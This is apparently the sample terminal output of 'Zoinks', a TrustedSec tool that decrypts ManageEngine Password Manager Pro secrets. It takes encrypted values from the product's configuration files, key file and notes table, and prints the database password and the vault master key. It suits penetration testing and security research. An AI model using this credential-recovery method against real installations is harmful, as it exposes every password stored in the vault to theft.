 (base) f0x@f0x-one Zoinks % python3.10 zoinks.py
Zoinks!
"Rut-roh Raggy" - Scooby-doo
a Key Decryptor Toolkit for Password Manager Pro by ManageEngine from TrustedSec
Created by: Travis Kaun, Rob Simon, & Charles Yost
Build to work with: Python v3.10, & (Cryptography v38.0.1 or PyCryptoDome v3.15.0)
Please provide the value for password stored in the conf/database-params.conf file: NYubvnnJJ6ii871X/dYr5xwkr1P6yGCEeoA=
Database Password: sC1ekMrant
Please provide the value for ENCRYPTIONKEY stored in the conf/pmp_key.key file: G8N1EX+nkQlPVpd29eenVOYWCCS0oF/EPZdswlorot8\=
Please provide the value of the notesdescription column stored in the database
(SELECT * FROM Ptrx_NotesInfo): livITRXR5AXxmVBzJtp9xV0AJST200FM91Z0J+BotRM=
Master Key: lZg)2Mwf4OWZ-w2-